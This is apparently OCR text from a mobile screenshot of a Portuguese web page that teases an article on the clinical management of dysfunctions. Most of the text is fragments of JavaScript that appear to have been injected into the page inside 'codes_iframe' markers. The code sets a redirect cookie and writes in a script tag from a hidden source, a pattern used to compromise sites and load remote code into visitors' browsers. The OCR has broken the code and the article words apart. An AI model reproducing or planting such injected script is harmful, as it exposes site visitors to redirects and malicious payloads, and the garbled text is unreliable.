
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void …
"Manejo
LEIA MAIS
clínico
das
disfunções